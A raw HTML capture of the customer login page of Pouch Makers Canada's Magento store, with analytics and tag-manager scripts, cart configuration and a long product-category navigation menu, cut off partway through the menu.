

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pouchmakers.com/customer/account/login/referer/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vbWF0dC1ibGFjay1zdGFuZC11cC1wb3VjaC13aXRoLXppcHBlci12YWx2ZQ%2C%2C/
body_size: 20108
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://pouchmakers.com/';
    var require = {
        "baseUrl": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Pouch Makers Canada Inc is one of the largest stockholders for non printed (stock) products in Canada and the USA. We have a wide range of products which includes cannabis packaging with and without child-resistant zipper, standUp pouches, side gusset bags, flat bottom pouches, quad sealed bags, three side seal bags, pillow pouches, jerky bags, coffee bags with valves, printed plastic cups for cold beverages, printed paper cups for hot beverages, etc. For more details Email_Us:- sales@pouchmakers.com"/>
<meta name="keywords" content="Pouch Makers Canada"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Customer Login"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/custom_styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_ScrolltoTop/css/scroll.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/StripeIntegration_Payments/css/stripe_payments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/bootstrap/css/bootstrap-tiny.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.transitions.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://pouchmakers.com/pub/static/_cache/merged/f758a25062ba9f4d8ca9b5b8c2a0adfb.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<script>console.log("hello");</script>        
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-2.gif"}}' class="customer-account-login page-layout-1column">
            <link rel="stylesheet" type="text/css" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/blackdemo.min.css">
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '9f5020ad6ca43f4c08b84180d4740137d3fcd583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '9f5020ad6ca43f4c08b84180d4740137d3fcd583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".pouchmakers.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span class="header-notification">
    Welcome To Pouch Makers Canada Inc.</span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126479730-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126479730-1');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MW95CGD');</script>
<!-- End Google Tag Manager -->



<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days" />



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '853345228384326');
fbq('track', 'PageView');

    fbq('track', 'AddPaymentInfo');
    fbq('track', 'AddToCart');
    fbq('track', 'AddToWishlist');
    fbq('track', 'CompleteRegistration');
    fbq('track', 'Contact');
    fbq('track', 'Lead');
    fbq('track', 'Purchase', {value: 0.00, currency: 'GBP'});
    fbq('track', 'Search');
    fbq('track', 'ViewContent');

</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=853345228384326&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Pouch Makers Canada Inc",
  "url": "https://www.pouchmakers.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.pouchmakers.com/catalogsearch/result/?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>



  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MW95CGD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- <script src="https://cdn-in.pagesense.io/js/60042303735/fffda55ad6b94666a896f97885561589.js"></script> -->

<!-- <script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/bbffbb8d0ece47d48bec3df3bb0b1a8b.js"></script> -->


<script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/0a40b94985b94ca0b11b429c9a89fb83.js"></script>



<div class="mobile-view-number-displayed">
	<span class="mobilenumber1"><i class="fa fa-phone-square" style="font-size: 17px;color: white;"></i><a href="tel:+ + 1 647 933 9873">+ 1 (647) 933 9873</a></span>
	<span class="mobilenumber2"><i class="fa fa-whatsapp" style="font-size: 17px;color: white;"></i><a href="https://api.whatsapp.com/send?phone=+12895564359&amp;text=hi"> + 1 289 556 4359</a></span>
</div>
<a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Welcome To Pouch Makers !"'></span>
                        <!-- /ko -->
        </li>
        <!-- <li>
            <a href="/wishlist/"><?//php echo "My Account"; ?></a> 
        </li>
        <li>
            <a href="/wishlist/"><?//php echo "Wishlist"; ?></a>
        </li> -->
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="authorization-link">
    <a href="https://pouchmakers.com/customer/account/login/referer/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vbWF0dC1ibGFjay1zdGFuZC11cC1wb3VjaC13aXRoLXppcHBlci12YWx2ZQ%2C%2C/">
        Sign In    </a>
</li>
<li><a href="https://pouchmakers.com/customer/account/create/" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://pouchmakers.com/" title="Pouch Makers Canada">
    <img src="https://pouchmakers.com/pub/media/logo/stores/1/pouchmakers_canada_logo.png"
         title="Pouch&#x20;Makers&#x20;Canada"
         alt="Pouch&#x20;Makers&#x20;Canada"
         width="200"         height="200"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://pouchmakers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Checkout Here</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/pouchmakers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/pouchmakers.com\/checkout\/","updateItemQtyUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pouchmakers.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/pouchmakers.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vbWF0dC1ibGFjay1zdGFuZC11cC1wb3VjaC13aXRoLXppcHBlci12YWx2ZQ%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pouchmakers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768959603}},"sociallogin":{"popup":"1","providers":[{"id":"google","width":"800","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/[base64]%2C\/id\/google\/","title":"Login With Google Account"},{"id":"facebook","width":"950","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/[base64]%2C\/id\/facebook\/","title":"Sign Up with Facebook"}]}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://pouchmakers.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://pouchmakers.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://pouchmakers.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div class="block ves-menu ves-megamenu-mobile " id="menu-top1768959603870066908-menu">
		<nav class="navigation" role="navigation" data-action="navigation">
		<ul id="menu-top1768959603870066908" class="ves-megamenu menu-hover ves-horizontal "   data-mage-init='{"menu":{"responsive":false, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}' data-toggle-mobile-nav="false">
			<li id=vesitem-9395017689596031580663043 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id=vesitem-9395117689596031766168565 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/about-us/" target="_self"   class=" nav-anchor"><span>About Us</span></a></li><li id=vesitem-9402617689596031221105338 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="#"    class=" nav-anchor"><span>Stock Products</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated rotateInUpLeft dropdown-menu" style="width:100%;animation-duration: 0.3s;-webkit-animation-duration: 0.3s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column3 ves-column-tablet3 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-0 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-3 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal 